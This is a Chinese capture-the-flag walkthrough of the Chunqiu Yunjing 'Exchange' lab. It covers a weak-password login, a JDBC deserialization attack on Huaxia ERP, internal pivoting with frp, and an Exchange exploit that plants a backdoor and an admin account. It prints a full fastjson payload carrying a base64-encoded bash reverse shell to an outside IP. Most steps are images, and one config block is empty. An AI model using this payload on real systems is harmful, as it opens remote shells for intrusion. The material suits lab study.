春秋云境-Exchange





先上fscan扫一遍



8000端口是后台,admin/123456弱口令登录



右上角官方插件点出来是华夏erp,这里可以打jdbc反序列化

起一个恶意mysql,config.json配置如下,ysoserial-all.jar放在同一路径下

1 | { |



对exp进行url编码以后传过去即可getshell

1 | { "name": { "@type": "java.lang.AutoCloseable", "@type": "com.mysql.jdbc.JDBC4Connection", "hostToConnectTo": "60.204.245.37", "portToConnectTo": 3306, "info": { "user": "yso_CommonsCollections6_bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC82MC4yMDQuMjQ1LjM3LzIzMzMzIDA+JjE=}|{base64,-d}|{bash,-i}", "password": "pass", "statementInterceptors": "com.mysql.jdbc.interceptors.ServerStatusDiffInterceptor", "autoDeserialize": "true", "NUM_HOSTS": "1" } } |

拿到第一个flag

扫内网,还有三台主机





搭frp



有个outlook,访问一下



直接用exp打,写入后门





用它给出的方式写入管理员用户

